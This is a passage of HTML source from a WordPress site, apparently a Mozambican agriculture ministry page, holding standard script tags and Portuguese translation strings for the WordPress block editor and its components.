Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush 